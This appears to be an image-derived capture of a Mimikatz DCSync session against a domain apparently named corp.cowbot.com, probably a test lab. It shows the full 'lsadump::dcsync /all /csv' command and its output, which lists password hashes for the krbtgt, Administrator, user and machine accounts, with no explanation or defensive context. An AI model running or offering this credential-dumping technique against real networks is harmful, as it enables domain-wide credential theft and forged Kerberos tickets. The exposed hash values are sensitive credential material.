 mimikatz(commandline) # lsadump::dcsync /domain:corp.cowbot.com /all /csv
[DC] 'corp.cowbot.com' will be the domain
[DC] 'WIN-8MJMIVDSIPC.corp.cowbot.com' will be the DC server
[DC] Exporting domain 'corp.cowbot.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1001 WIN-8MJMIVDSIPC$ a1906d238a73f136f99271c02bff6ec1 532480
1000 vmwin2008 32ed87bdb5fdc5e9cba88547376818d4 512
502 krbtgt 74de1351393abeb0ea697bab21c1d8ae 514
1109 win7-A 4b211aa32bcd009f4d46f52438fe433d 66048
1111 win7-B 4b211aa32bcd009f4d46f52438fe433d 66048
1113 WIN7-B$ 3cf3e0fde6dc088d0972e976467afca1 4096
1114 testme 54e442271e14dc3d33d36b7019cfc309 66048
1112 WIN7-A$ 3f3c4f030b4175f6aa6a4e36ed58dc8a 4096
500 Administrator cb136a448767792bae25563a498a86e6 512
mimikatz(commandline) # exit
Bye!